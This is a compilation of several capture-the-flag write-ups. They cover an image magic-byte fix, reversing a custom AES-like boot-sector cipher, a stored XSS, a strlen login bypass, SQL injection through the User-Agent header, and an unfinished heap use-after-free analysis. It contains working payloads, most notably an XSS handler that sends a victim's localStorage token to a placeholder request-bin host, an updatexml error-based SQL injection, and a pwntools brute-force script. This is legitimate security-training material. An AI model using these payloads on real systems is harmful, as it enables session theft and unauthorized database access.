def fix_images(): print("[*] Creating fixed images directory structure.") timestamp_string = datetime.datetime.fromtimestamp(time.time()).strftime('%Y-%m-%d_%H-%M-%S') fixed_images_directory = DESTINATION_PATH.format(timestamp_string) os.mkdir(fixed_images_directory) print("[*] Fixed images directory is '{}'.".format(fixed_images_directory)) print("[*] Reading files to fix.") for y in range(TOTAL_FRAGMENTS): for x in range(TOTAL_FRAGMENTS): file_to_fix = SOURCE_PATH + FILE_NAME.format(x, y, "jpg") print("[*] Considering file '{}'.".format(file_to_fix)) fr = open(file_to_fix, "rb") fixed_file = fixed_images_directory + FILE_NAME.format(x, y, "png") print("[*] Writing to file '{}'.".format(fixed_file)) fw = open(fixed_file, "wb") read_bytes = fr.read() print("[*] Original content: {}.".format(read_bytes)) # Transforming from JPG to PNG via "Magic Number" change. fixed_bytes = read_bytes.replace(b'\xff\xd8\xff\xe0\x00\x10JFIF\x00\x00\x00\r', b'\x89\x50\x4e\x47\x0d\x0a\x1a\x0a\x00\x00\x00\x0d') print("[*] Fixed content: {}.".format(fixed_bytes)) fw.write(fixed_bytes) fr.close() fw.close() return fixed_images_directory
def compose_final_image(fixed_images_directory): print("[*] Composing final image.") flag = open("./flag.png", "wb") w = png.Writer(height=TOTAL_FRAGMENTS * FRAGMENT_DIMENSION, width=TOTAL_FRAGMENTS * FRAGMENT_DIMENSION, alpha=True) image_all_pixels = [] for row in range(TOTAL_FRAGMENTS * FRAGMENT_DIMENSION): image_all_row_pixels = [] for column in range(TOTAL_FRAGMENTS * FRAGMENT_DIMENSION): y = row // FRAGMENT_DIMENSION x = column // FRAGMENT_DIMENSION fragment_file = fixed_images_directory + FILE_NAME.format(x, y, "png") print("[*] Considering file '{}'.".format(fragment_file)) fr = png.Reader(filename=fragment_file) fragment_all_pixels = list(fr.read_flat()[2]) fragment_pixel_row = row % FRAGMENT_DIMENSION fragment_pixel_column = column % FRAGMENT_DIMENSION position = fragment_pixel_column + (fragment_pixel_row * 4 * FRAGMENT_DIMENSION) fragment_pixel_rgba = fragment_all_pixels[position:position+4] for channel in fragment_pixel_rgba: image_all_row_pixels.append(channel) image_all_pixels.append(tuple(image_all_row_pixels)) # Each row is a tuple into a different list item. w.write(flag, image_all_pixels) flag.close()
# Main execution.if __name__ == "__main__": print("Misc/QuickFix solver.") fixed_images_directory = fix_images() compose_final_image(fixed_images_directory)```
The final image will give you the flag.

```darkCTF{mag1c_byt3s}``` |
Well, this challenge was a mix of reverse & crypto.I (nobodyisnobody) did the 1st part of reversing,and my teammate kikko (aka the crypto killer) did the crypto part.
After first analysis, the OSDev.img given file, is a 2 sector floppy img,that can be launch with: qemu-system-x86_64 -fda OSDev.img
with the help of IDA , I reverse the 8086 assembly bootblock.
It read the second sector (512 bytes) to address 0x7e00then read input from keyboard, until a carriage return is send.then a serie of transformations are applied to the input, that is finally dumped as a 16bytes hexadecimal output.
the challenge's authors, give only these numbers: > 96 69 85 4b 6d 4d 4d 4c ed 52 ab ab c8 89 90 ca
which are the number to obtain as the hexadecimal output, given a 16 bytes(max) ascii flag..
I have used ghidra after, to convert the 8086 opcodes, to an intermediate C program, that gives the same output from a given input, than the original code.
It appears that the C code, looks furiously as AES encryption,so I give the task, to my teammate kikko, who is good at crypto.
"""Script by kikko:
The cipher is basically an AES128 in which the substitute bytes step is replaced with a weird function. The whole process can be reversed to get a decipher function.```
"""# AES subkeysTXOR = [ 0x51, 0xae, 0x3b, 0x46, 0x33, 0x80, 0xa6, 0xb6, 0x48, 0xb7, 0x69, 0x30, 0xeb, 0x7a, 0xe2, 0x51, 0x8a, 0x36, 0xea, 0xaf, 0xb9, 0xb6, 0x4c, 0x19, 0xf1, 0x01, 0x25, 0x29, 0x1a, 0x7b, 0xc7, 0x78, 0xa9, 0xf0, 0x56, 0x0d, 0x10, 0x46, 0x1a, 0x14, 0xe1, 0x47, 0x3f, 0x3d, 0xfb, 0x3c, 0xf8, 0x45, 0x46, 0xb1, 0x38, 0x02, 0x56, 0xf7, 0x22, 0x16, 0xb7, 0xb0, 0x1d, 0x2b, 0x4c, 0x8c, 0xe5, 0x6e, 0x2a, 0x68, 0xa7, 0x2b, 0x7c, 0x9f, 0x85, 0x3d, 0xcb, 0x2f, 0x98, 0x16, 0x87, 0xa3, 0x7d, 0x78, 0x30, 0x97, 0x1b, 0x3c, 0x4c, 0x08, 0x9e, 0x01, 0x87, 0x27, 0x06, 0x17, 0x00, 0x84, 0x7b, 0x6f, 0x4f, 0xb6, 0xb3, 0x5f, 0x03, 0xbe, 0x2d, 0x5e, 0x84, 0x99, 0x2b, 0x49, 0x84, 0x1d, 0x50, 0x26, 0xab, 0xe5, 0x44, 0x00, 0xa8, 0x5b, 0x69, 0x5e, 0x2c, 0xc2, 0x42, 0x17, 0xa8, 0xdf, 0x12, 0x31, 0xb5, 0x2c, 0x83, 0xc2, 0x1d, 0x77, 0xea, 0x9c, 0x31, 0xb5, 0xa8, 0x8b, 0x99, 0x6a, 0xba, 0xba, 0xac, 0xd8, 0x77, 0x2c, 0xb1, 0xaf, 0x9d, 0xb0, 0x80, 0x1a, 0x35, 0x3b, 0x19, 0x70, 0x8f, 0x81, 0xcb, 0xab, 0x7b, 0xf8, 0x7a, 0x04, 0xe6, 0x48, 0xfa, 0x1e, 0xd3, 0x73, 0xe3, 0x6e, 0x5c, 0xf2, 0x6a, 0x2d, 0x81, 0xf3, 0xa7, 0x3f, 0x72, 0xdc, 0x69, 0x37, 0x12, 0x5d, 0x87, 0xe4, 0x0f, 0xe8, 0xcd, 0x79, 0xb5, 0x26, 0xd6, 0x6f, 0x6f, 0x91, 0xb7, 0xfd, 0xe2, 0x98, 0xac, 0x57, 0x28, 0x16, 0x85, 0xaa, 0x09, 0x2c, 0xe9, 0x7b, 0x08, 0x53, 0xb3, 0x1b, 0xb0, 0x3a, 0xff, 0xbf, 0x23, 0xcc, 0x38, 0xd8, 0xf3, 0x0f, 0x47, 0x62, 0xa0, 0xfe, 0x5f, 0x83, 0x96, 0x0b, 0xda, 0xbf, 0x21, 0x5f, 0x69, 0x2b, 0x8c, 0x52, 0xa6, 0x94, 0xa5, 0x59, 0xaf, 0x55, 0x94, 0xae, 0x14, 0xb7, 0x7b, 0x4d, 0x8f, 0x6e, 0x5c, 0xd6, 0xd0, 0xfc, 0xd4, 0x2f, 0x7f, 0x6a, 0x3b, 0x5a, 0x29, 0x5c, 0xb9, 0x92, 0x87, 0x45, 0xe5, 0x2e, 0xda, 0x8a, 0x87, 0x89, 0xe0, 0x1b, 0x38, 0xf4, 0xd2, 0xb3, 0x41, 0x61, 0x21, 0x9d, 0x37, 0xf1, 0x9a, 0x0b, 0x20, 0x19, 0x76, 0x5b, 0x73, 0x9f, 0xb8, 0x2d, 0x32, 0x3f, 0x72, 0x17, 0x6d, 0x4c, 0xa1, 0xf5, 0xd6, 0x81, 0x10, 0x0e, 0x76, 0xe3, 0xc1, 0xb7, 0x44, 0xe2, 0x55, 0x7c, 0xd3, 0xef, 0x87, 0xf3, 0x08, 0xfd, 0x4f, 0x7c, 0x9d, 0x07, 0xa9, 0xcf, 0x46, 0x1b, 0xe6, 0xb4, 0x68, 0x87, 0xa9, 0x3e, 0x09, 0xb9, 0x4c, 0x7f, 0x9c, 0x0d, 0x36, 0xe1, 0xef, 0x8b, 0x5d, 0xc2, 0x7a, 0xe4, 0xb5, 0x83, 0xe2, 0x04, 0xff, 0x7f, 0x0b, 0xa8, 0x4e, 0x52, 0xc3, 0x34, 0x06, 0x2b, 0xbb, 0xaf, 0x69, 0xc4, 0x68, 0xb5, 0x43, 0x05, 0xc2, 0x7a, 0xe6, 0xb1, 0x05, 0x43, 0x73, 0x80, 0x27, 0x29, 0x03, 0x09, 0x2d, 0x02, 0x88, 0x39, 0xaa, 0xd6, 0x8b, 0x6d, 0x0a, 0x91, 0x99, 0xc6, 0x40, 0x02, 0x8a, 0xa8, 0xb8, 0xce, 0xad, 0x7a, 0x48, 0x93, 0x2c, 0x4d, 0xd6, 0x9f, 0xcd, 0xfe, 0xc8, 0xd0, 0x07, 0xf6, 0xd2, 0x90, 0x2f, 0x7c, 0x66, 0xba, 0xea, 0x71, 0x4b, 0x83, 0x37, 0x8b, 0x85, 0xc1, 0x33, 0x3d, 0x8f, 0xe1, 0xb8, 0xd7, 0x74, 0xe4, 0x25, 0x4b, 0x83, 0xf2, 0x49, 0x4c, 0xc3, 0x50, 0x42, 0x95, 0xe0, 0x71, 0x12, 0x47, 0x2b, 0xfc, 0xb8, 0x76, 0x7f, 0xef, 0x01, 0x04, 0xb0, 0x34, 0x42, 0x40, 0x15, 0xfa, 0x17, 0x8a, 0xde, 0x3c, 0xd5, 0x61, 0x2f, 0x1e, 0xad, 0xf2, 0x6e, 0xef, 0x87, 0x4f, 0x60, 0x99, 0x96, 0x8b, 0x95, 0x4e, 0x01, 0x14, 0x3d, 0x02, 0x19, 0xed, 0x37, 0x5b, 0x2d, 0x4c, 0x55, 0x45, 0xd6, 0x33, 0x81, 0xab, 0x94, 0xb0, 0xc9, 0x42]# u = 0x11b
def mult(a,b): x = 0 while a > 0: if a & 1: x ^= b b *= 2 a = a >> 1 if (b >> 8) & 1: b = b ^ u return x
def inv(x): if x: for i in range(0x100): y = mult(i,x) if y == 1: return i return 0
# reverse osdev functionsdef iwtf(x): global u u = 0x101 a = mult(inv(0x1f)&0xff,x^0x63) & 0xff u = 0x11b return inv(a)
def ifuckBytes(input): for i in range(16): input[i] = iwtf( input[i] ) return input
def imixColumns(input): for i in range(4): j = 4*i a,b,c,d = input[j],input[j+1],input[j+2],input[j+3] input[j] = mult(14,a) ^ mult(11,b) ^ mult(13,c) ^ mult(9,d) input[j+1] = mult(9,a) ^ mult(14,b) ^ mult(11,c) ^ mult(13,d) input[j+2] = mult(13,a) ^ mult(9,b) ^ mult(14,c) ^ mult(11,d) input[j+3] = mult(11,a) ^ mult(13,b) ^ mult(9,c) ^ mult(14,d) return input def ishiftRows(input): iSR = [0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3] return [ input[iSR[i]] for i in range(16) ] # print functionsdef dmp(title,x): print(title," ".join(["%02x" % _ for _ in x]))
# target cyphertextc = [0x96, 0x69, 0x85, 0x4b, 0x6d, 0x4d, 0x4d, 0x4c, 0xed, 0x52, 0xab, 0xab, 0xc8, 0x89, 0x90, 0xca]dmp("ciphertext",c)
# reverse cipherp = [c[i] ^ TXOR[160+i] for i in range(16)]for rnd in reversed(range(10)): if rnd != 9: p = imixColumns(p) p = ishiftRows(p) p = ifuckBytes(p) for i in range(16): p[i] ^= TXOR[16*rnd+i]dmp("plaintext ",p)print("KAF{"+"".join([chr(x) for x in p])+"}")"""ciphertext 96 69 85 4b 6d 4d 4d 4c ed 52 ab ab c8 89 90 caplaintext 54 48 34 4e 4b 53 5f 45 56 34 52 31 53 54 33 21KAF{TH4NKS_EV4R1ST3!}"""``` |
Official writeup for Dweeder:
```jslet body = new URLSearchParams();body.append("token", "eyJleHBpcnkiOm51bGwsImNvbnRlbnQiOnsibmFtZSI6Ik5hZGF2IiwiaGFuZGxlIjoibmFkaSJ9fQ==:gCXiuuWeIQhO33UOZ02Z6iH5ojZ9WXP/IJBRCWSphvc=");body.append("title", "Hello");body.append("contents", "Hello @shuky");body.append("id", "${more}");body.append("more", "';\" tabindex=1 onfocus=\"fetch('REQUESTBINURL/?'+localStorage.getItem('token'))\" autofocus \"");
let result = await fetch("https://dweeder.ctf.kaf.sh/apis/dweeder/?writeDweed", { method: "post", body: body});
console.log(await result.text());``` |
# oomg_space [350]
The Sunshine Space Center has posted a bug bounty program! Anyone who can bypass the login screen will be rewarded with an all-expenses-paid one-way trip to Mars!
`nc chal.2020.sunshinectf.org 20001`
**Files**: `oomg_space`
In this writeup, I'll be using the unintended solution (that the challenge authors later patched with a new challenge).
## Solution
This is the part of the code you need to care about:
```cchar random_49_bytes[50];bool compare_password(char *rand, char *pass, size_t len) { /* code to compare the first `len` bytes of `rand` with `pass` */}void puts_no_newline(char *s) { /* code to print a string without adding a newline */ }void show_flag() { /* code to print the flag */ }
char *init_random_bytes() { unsigned int urand = open("/dev/urandom", 0); read(urand, random_49_bytes, 49); close(urand); random_49_bytes[49] = 0; return random_49_bytes;}
bool login() { char username[16]; // [rsp-28h] [rbp-28h] puts_no_newline("USER\n"); memset(username, 0, 16); // internally this is just MOVs read(0, username, 16); if (strcmp(username, "admin")) { puts_no_newline("BAD USER "); puts_no_newline(username); // Note that this allows us to leak the location of random_49_bytes puts_no_newline("\n"); return 0; } puts_no_newline("PASSWORD\n"); long long passwd_len = 0; read(0, &passwd_len, 8); passwd_len = byteswapped(passwd_len); char *passwd = (char *)malloc_(passwd_len + 1LL); //note that 0xffffffffffffffff+1 == 0 read(0, passwd, passwd_len); passwd[passwd_len] = 0; if (compare_passwd(random_49_bytes, passwd, strlen(random_49_bytes))) { puts_no_newline("LOGIN FAIL\n"); exit(1); } puts_no_newline("LOGIN SUCCESS\n"); return 1;}
int main() { init_random_bytes(); puts_no_newline("HELLO\n"); puts_no_newline("SERVER sunshine.space.center.local\n"); int password_tries_remaining = 3; while (password_tries_remaining-- > 0) { if (login()) { show_flag(); usleep(100000); return 0; } puts_no_newline("AGAIN\n"); } puts_no_newline("LOCKOUT\n");}```The goal is to pass the password check in `login()` in order to get the flag printed. This is done by a one-shot string comparsion between a user-inputted password against 49 bytes of output from /dev/urandom.
`strlen()` is used to get the length of `random_49_bytes`. If `strlen(random_49_bytes)` happens to be 0, the check with `compare_passwd` will be immediately bypassed. Since `/dev/urandom` can provide null bytes (with a 1/256 probability), we'll just dig at the server until we're lucky enough to land in that situation.
```pythonfrom pwn import *context.binary = 'oomg_space'for i in range(1000): #Because there is a 1/256 chance that /urandom gives a 0 first byte, this can work p = remote('chal.2020.sunshinectf.org', 20001) p.sendafter('USER\n', 'admin') p.sendafter('PASSWORD\n', pack((1<<64)-1)) # Just use any number that won't crash. print(p.recvall())``````sh$ python3.8 oomg_space.py > a.log$ grep sun{ a.logb'LOGIN SUCCESS\nFLAG sun{g0tt4_ch3ck_th053_r37urn_c0d35}\n'```
It's that simple. |
# DarkCTF 2020 – Agent-U
* **Category:** web* **Points:** 395
## Challenge
> Agent U stole a database from my company but I don't know which one. Can u help me to find it?> > http://agent.darkarmy.xyz/> > flag format darkCTF{databasename}
## Solution
Connecting to the web site will give you an authentication form with your IP printed on it. The title of the challenge seems related to the *User-Agent* string.
```html
<html><head><title>Agent U</title></head>
<body>
<center><font color=red><h1>Welcome Players To MY Safe House</h1></font></center>
<form action="" name="form1" method="post"><center><font color=yellow> Username : </font><input type="text" name="uname" value=""/>
<font color=yellow> Password : </font> <input type="text" name="passwd" value=""/> <input type="submit" name="submit" value="Submit" /></center></form><font size="3" color="#FFFF00">
Your IP ADDRESS is: x.x.x.x
</font></div></body></html>```
Analyzing the HTML source code, you can discover default credentials. Using them will print your User-Agent and an image.
```html
<html><head><title>Agent U</title></head>
<body>
<center><font color=red><h1>Welcome Players To MY Safe House</h1></font></center>
<form action="" name="form1" method="post"><center><font color=yellow> Username : </font><input type="text" name="uname" value=""/>
<font color=yellow> Password : </font> <input type="text" name="passwd" value=""/> <input type="submit" name="submit" value="Submit" /></center></form><font size="3" color="#FFFF00">
Your IP ADDRESS is: x.x.x.x<font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0</font>
</font></div></body></html>```
The usage of `X-Forwarded-For: 127.0.0.1` doesn't alter the IP address.
The challenge talks about a database, so trying to alter the User-Agent during authentication will give you a SQL error. *SQL injection* is possible via User-Agent string.
```POST / HTTP/1.1Host: agent.darkarmy.xyzUser-Agent: 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 38Origin: http://agent.darkarmy.xyzConnection: closeReferer: http://agent.darkarmy.xyz/Cookie: __cfduid=db2eda04fd2928b25481f8352b452e3151601110047Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
HTTP/1.1 200 OKDate: Sat, 26 Sep 2020 08:54:56 GMTContent-Type: text/html; charset=UTF-8Connection: closeX-Powered-By: PHP/7.2.33Vary: Accept-EncodingCF-Cache-Status: DYNAMICcf-request-id: 056b386df800000f621202d200000001Server: cloudflareCF-RAY: 5d8bc35ccbb30f62-MXPContent-Length: 989
<html><head><title>Agent U</title></head>
<body>
<center><font color=red><h1>Welcome Players To MY Safe House</h1></font></center>
<form action="" name="form1" method="post"><center><font color=yellow> Username : </font><input type="text" name="uname" value=""/>
<font color=yellow> Password : </font> <input type="text" name="passwd" value=""/> <input type="submit" name="submit" value="Submit" /></center></form><font size="3" color="#FFFF00">
Your IP ADDRESS is: x.x.x.x<font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is: '</font>You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'x.x.x.x', 'admin')' at line 1
</font></div></body></html>```
So you have to leak the database name. The problem is that this query is an `INSERT` one, so you need to apply an appropriate approach. You can use an [error based approach via `Updatexml()`](https://osandamalith.com/2017/02/08/mysql-injection-in-update-insert-and-delete/).
The correct payload is the following.
```sql'or updatexml(0,concat(0x7e,(SELECT database())),0) or'', '127.0.0.1', 'admin') #```
```POST / HTTP/1.1Host: agent.darkarmy.xyzUser-Agent: 'or updatexml(0,concat(0x7e,(SELECT database())),0) or'', '127.0.0.1', 'admin') #Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 38Origin: http://agent.darkarmy.xyzConnection: closeReferer: http://agent.darkarmy.xyz/Cookie: __cfduid=db2eda04fd2928b25481f8352b452e3151601110047Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
HTTP/1.1 200 OKDate: Sat, 26 Sep 2020 09:29:10 GMTContent-Type: text/html; charset=UTF-8Connection: closeX-Powered-By: PHP/7.2.33Vary: Accept-EncodingCF-Cache-Status: DYNAMICcf-request-id: 056b57c35500000f7e720c8200000001Server: cloudflareCF-RAY: 5d8bf57eebb20f7e-MXPContent-Length: 944
<html><head><title>Agent U</title></head>
<body>
<center><font color=red><h1>Welcome Players To MY Safe House</h1></font></center>
<form action="" name="form1" method="post"><center><font color=yellow> Username : </font><input type="text" name="uname" value=""/>
<font color=yellow> Password : </font> <input type="text" name="passwd" value=""/> <input type="submit" name="submit" value="Submit" /></center></form><font size="3" color="#FFFF00">
Your IP ADDRESS is: x.x.x.x<font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is: 'or updatexml(0,concat(0x7e,(SELECT database())),0) or'', '127.0.0.1', 'admin') #</font>XPATH syntax error: '~ag3nt_u_1s_v3ry_t3l3nt3d'
</font></div></body></html>```
The flag is composed with the database name, so it is the following.
```darkCTF{ag3nt_u_1s_v3ry_t3l3nt3d}``` |
# ShadowStuck [455]Ever since PITA™ declared the usage of stack canaries inhumane, we've been working on bringing you the latest and greatest in animal-abuse-free stack protector technology. Can you crack it?
`nc challenges.ctf.kaf.sh 8000`
**Files**: shadowstuck libc-2.31.so
### This challenge was done with (the dev version of) [`pwnscripts`](https://github.com/152334H/pwnscripts). Try it!## FYIThis solution doesn't deal with the shadow stack at all. It's a simple UAF -> overwrite `__free_hook` -> `system('/bin/sh')`. By the time I noticed the BOF option (which was hidden by IDA), I'd already come up with the exploit plan laid out in the write-up.
Anyway,## Decompilation```sh[*] '/home/throwaway/shadowstuck' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```On running the binary, we're immediately given an address leak:```sh$ ./shadowstuckShadow stack set up at 0x7fce419fd000Welcome to KEMS, the Kipod Employee Management System!What would you like to do today?[A]dd a new a employee[F]ire an employee[C]hange employee name[R]ead employee name[Q]uit>```The focus of this challenge is (supposed) to be on defeating the [shadow stack](https://people.eecs.berkeley.edu/~daw/papers/shadow-asiaccs15.pdf). As a consequence, the action of the program itself is rather simple, with a basic CLI menu resembling that of most CTF heap challenges.
It still took a number of hours to fully label the decompiled code, but that's just pwn for ya'.
Let's start with a few constants, derived from the binary:```c#define NAMESIZE 0x10typedef struct Employee { char name[NAMESIZE]; Employee* next; // linked list} Employee;#define NOTESIZE sizeof(Employee)Employee *employee_linked_list; // this is g_list_root_0 renamed````Employee` is the important struct that the heap is used for in the binary. It's a basic linked-list that stores 16 bytes of memory per element for a user-controlled input field. The head of the linked-list is stored in the `.bss` segment, under the name `g_list_root` (renamed here to `employee_linked_list`).
There are four ways to manipulate the Employee list:### AddThis adds an employee to the end of the linked list.* `manager_add()` a name from `fgets(NAMESIZE)`.* `manager_log()` it out.```c{ char name[NAMESIZE]; // [rsp-18h] [rbp-18h] printf("Enter new employee name:\n> ", retaddr); fgets(name, NAMESIZE, stdin); // guaranteed to null terminate remove_newlines(name, NAMESIZE); manager_add(name); manager_log(NULL, true, name);}```### FireThis removes a specific employee from any point in the linked list.* `manager_remove()` a name from `fgets(NAMESIZE)`.* On success, `manager_log()` a `malloc(NOTESIZE)`'d note with `fgets(NOTESIZE)`, and then free the malloc'd note.```c{ char name[NAMESIZE]; // [rsp-28h] [rbp-28h] printf("Which employee would you like to fire?\n> "); fgets(name, NAMESIZE, stdin); remove_newlines(name, NAMESIZE); if (manager_remove(name)) printf("Could not fire employee with name %s. Maybe no such employee exists?\n", name); else { printf_("Employee %s removed. Please enter a short note as to why they were fired.\n> ", name); char *note = (char *)malloc(NOTESIZE); // Note that this provides the same chunk size as alloc(NAMESIZE). fgets(note, NOTESIZE, stdin); remove_newlines(note, NOTESIZE); manager_log(note, false, name); free(note); }}```### ChangeThis alters the value of the `name[]` field for a single element in the linked list.* Get an unsigned id with `strtoq(fgets(5))`* if the id is within 0-999, get the employee's name with `fgets(NAMESIZE)`, and send it to `manager_rename()`.```c{ _BYTE id_input[5]; // [rsp-15h] [rbp-15h] printf("Which employee ID what you like to rename?\n> "); fgets(id_input, 5, stdin); remove_newlines(id_input, 5); unsigned int uid = strtoq(id_input, NULL, 10); if (uid <= 999) { char name[NAMESIZE]; // [rsp-28h] [rbp-28h] printf("Enter new name for employee:\n> "); fgets(name, NAMESIZE, stdin); remove_newlines(name, NAMESIZE); if (manager_rename(uid, name)) printf("Could not rename employee #%d, maybe it doesn't exist?\n", uid); else printf("Renamed employee #%d to %s.\n", uid, name); } else puts("Invalid ID, only 0-999 are supported.");}```### ReadThis prints the value of the `name[]` field for a single element in the linked list.* get an unsigned id with `fgets(5)`, and find the corresponding name with `manager_read()`.* if the employee exists, print the name found.```c{ _BYTE id[5]; // [rsp-1Dh] [rbp-1Dh] printf("Which employee ID what you like to get the name of?\n> "); fgets(id, 5, stdin); remove_newlines(id, 5); unsigned int uid = strtoq(id, 0, 10); if (uid <= 0x3E7) { Employee *name = manager_read(uid); if (name) printf("Employee #%d has has name: %s\n", uid, name); else printf("Could not get name for employee ID %d, maybe it doesn't exist?\n", uid); } else puts("Invalid ID, only 0-999 are supported.");}```Every decompiled function shown above (and below) has a `_cyg_profile_func_enter()` and `__cyg_profile_func_exit()` at the function prologue/epilogue; they're just omitted for brevity.
So far, we've found 0 bugs. It looks like we'll need to dig a little bit deeper. Each of the 4 options is reliant on (at least) one of the `manager_*` functions, so we'll have a look at those.### manager_remove [bugged]This function is used to remove the (first) employee of a given input `name` from the linked list.* Look for the employee `i` of `name` by traversing through `employee_linked_list`.* Find the parent of `i`, and set the parent's `next` pointer to `i`'s next pointer. * **If no parent exists, this part of the step will do nothing.*** `free(i)`.```c__int64 manager_remove(char *name) { if (employee_linked_list){ Employee *i, *j; for (i = employee_linked_list; ; i = i->next){ if (!i) return 1; if (strcmp(name, i) == 0) break; } // now, i == pointer to the (first) employee of `name` for (j = employee_linked_list; j->next; j = j->next){ if ( i == j->next ){ // if the employee's parent is found, j->next = i->next; // merge the linked list nodes break; } } // !!! If `i` happens to be the root node; it's pointer won't be removed. free(i); // This is open for a double-free due to aforementioned bug return 0; } return 1;}````manager_remove()` provides the most important bug in our exploit chain; everything else is only useful for the completion of the exploit.### manager_addThis allocates & appends a new employee of user-controlled `name` to the linked list.* `calloc()` a new Employee.* Return failure if the input string length is NAMESIZE or longer.* Copy over `strlen(name)` bytes from `name` to the newly `calloc()`'d name.* Add the `calloc()`'d Employee to the end of the linked list.```c__int64 manager_add(char *name) { Employee *alloc_name = (Employee *)calloc(1, NOTESIZE); unsigned int namelen = strlen(name); if (name && namelen <= 0xF && alloc_name) { memcpy(alloc_name->name, name, namelen); if (employee_linked_list) { // if this is not the first employee Employee *i; for (i = employee_linked_list; i->next; i = i->next); i->next = alloc_name; } else employee_linked_list = alloc_name; return 0; } return 1;}```### manager_readThis just locates the pointer to the `uid`th employee in the linked list.* Look for the `uid`th employee in the linked list, and return it.```cEmployee *manager_read(int uid) { Employee *result_; // rbx Employee *employee; // [rsp-28h] [rbp-28h] if (Employee *employee = employee_linked_list) for (long long id_count = 0; employee; employee = employee->next) if (id_count++ == uid) return employee; return 0;}```### manager_renameThis changes the name field of the `uid`th employee.* Look for the `uid`th employee in the linked list, and copy the given `name` into `employee->name`, so long as `strlen(name) < NAMESIZE````c__int64 manager_rename(int uid, char *name) { if (name) { unsigned int namelen = strlen(name); if (employee_linked_list && namelen <= 0xF) { long long id_count = 0; for (Employee *employee = employee_linked_list; employee; employee = employee->next) if (id_count++ == uid) { memcpy(employee->name, name, namelen); return 0; } } } return 1;}```### manager_logThis is used to print out employee names and sacking notes.* If an employee is being added, print the `name` variable.* If an employee is being removed, print `name` and `note`.```c__int64 manager_log(char *note@<rdx>, int added@<edi>, char *name@<rsi>) { if (!name) return 1; if (added) printf_("[LOG]: Added new employee with name %s\n", name); else { //employee was removed if (!note) return 1; printf_("[LOG]: Removed employee with name %s. Reason: %s\n", name, note); }}```During that decompilation, I also got to work on a simple python wrapper to make exploitation writing easier:```pythonfrom pwnscripts import *context.binary = 'shadowstuck'context.libc_database = 'libc-database'context.libc = 'libc-2.31.so'class KEMS(pwnlib.tubes.remote.remote): def _do(p, opt: str): if len(opt) != 1: raise ValueError p.sendlineafter('> ', opt) def add(p, name: bytes): p._do('A') p.sendlineafter('> ', name) return p.recvline() def fire(p, name: bytes, note: bytes): p._do('F') p.sendlineafter('> ', name) p.sendlineafter('> ', note) return p.recvline() def change(p, uid: int, name: bytes): p._do('C') p.sendlineafter('> ', str(uid)) p.sendlineafter('> ', name) return p.recvline() def read(p, uid: int): p._do('R') p.sendlineafter('> ', str(uid)) return p.recvline() def quit(p, bof: bytes): p._do('Q') p.recvuntil('BOF on me.\n') p.send(bof)```We'll be using this for the rest of the passage.## IdeasThis is libc-2.31 --- Even the tcache has double-free protections here. Instead of targeting a double-free, we can focus on abusing the Use-After-Free capabilities brought by the error in `manager_remove`.
At some point, I realised that the allocation of the `malloc(NOTESIZE)` was important for two reasons:* For heap allocations on x86-64, there is **no difference** between user-sizes `0x10` and `0x18`; they're both thrown to the bins of true size `0x20`* Unlike other parts of the binary, `malloc()` is used instead of `calloc()`, pointing to an increased potential for bugs.
My idea at this point was as follows:1. Allocate an employee. This is `calloc(1,0x18)` with garbage input.2. Sack that guy (`free()`ing the previous pointer). Due to the bug in `manager_remove`, the sacked employee is **still located** at `employee_linked_list`. At this point, the 0th employee is an employee with a zeroed-out name && a null `next` pointer.3. The program prompts the user for a note of `malloc(0x18)`. This will return **the same pointer** as the one currently stored at `employee_linked_list`. Write `0x10` bytes of garbage, and then write *a pointer you want to manipulate* (e.g. the given shadow stack pointer). * The `0x10` bytes will be zeroed during the `free()` immediately after, but the written pointer will not be.4. Edit `0x10` bytes of that pointer with `kems_change()`, or maybe read from it with `kems_read()`. Either one is possible.
The shadow stack prevents any exploits that directly target the return pointer. This means that our best bet is probably to just edit `__free_hook` to spawn a shell, rather than having to deal with any of the shadow stack nonsense.
To start, we'll need a libc leak. From gdb experimentation, I realised that the location of the shadow stack is always a constant distance away from the libc page itself. For instance, on a machine I had with a similar (but not identical) libc version:```py0x00007ffff7dcd000 0x00007ffff7df2000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007ffff7df2000 0x00007ffff7f6a000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007ffff7f6a000 0x00007ffff7fb4000 0x000000000019d000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007ffff7fb4000 0x00007ffff7fb5000 0x00000000001e7000 --- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007ffff7fb5000 0x00007ffff7fb8000 0x00000000001e7000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007ffff7fb8000 0x00007ffff7fbb000 0x00000000001ea000 rw- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007ffff7fbb000 0x00007ffff7fc1000 0x0000000000000000 rw-0x00007ffff7fc8000 0x00007ffff7fc9000 0x0000000000000000 ---0x00007ffff7fc9000 0x00007ffff7fca000 0x0000000000000000 rw- [Shadow Stack]```ASLR is enabled in the vmmap dump above, but even with ASLR enabled, the offset between libc and the `mmap()`'d shadow stack is still a constant, albeit a different one.
